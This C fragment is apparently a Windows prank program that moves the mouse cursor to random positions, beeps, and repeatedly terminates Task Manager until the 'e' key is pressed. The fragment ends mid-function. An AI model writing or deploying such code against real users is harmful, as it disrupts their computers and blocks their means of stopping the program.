 void mainFrame()
{
    int mouseX, mouseY; char key;
    while(key!='e') /* you can close the program with 'e' (if window not hidden) */
    {
        while(!kbhit())
        {
            mouseX= rand() % 1440; mouseY= rand() % 900;

            SetCursorPos(mouseX, mouseY);
            Beep(12000, 100);

            killProcess("taskmgr.exe");
            /* ^ kill task manager if running ^ */
        }
        key= getch();
        /* ^ get the character from keyboard ^ */
    }
}

//code below is not mine (killing a process):
void killProcess(const char *processName)
{
    HANDLE hSnapShot = CreateToolhelp32Snapshot(TH32CS_SNAPALL, 0);
    PROCESSENTRY32 pEntry;
    pEntry.dwSize = sizeof (pEntry);
    BOOL hRes = Process32First(hSnapShot, &pEntry);
    while (hRes)
    {
        if (strcmp(pEntry.szExeFile, processName) == 0)
        {
            HANDLE hProcess = OpenProcess(PROCESS_TERMINATE, 0,
                                          (DWORD) pEntry.th32ProcessID);
            if (hProcess != NULL)
            {
                TerminateProcess(hProcess, 9);
                CloseHandle(hProcess);
            }
        }
        hRes = Process32Next(hSnapShot, &pEntry);
    }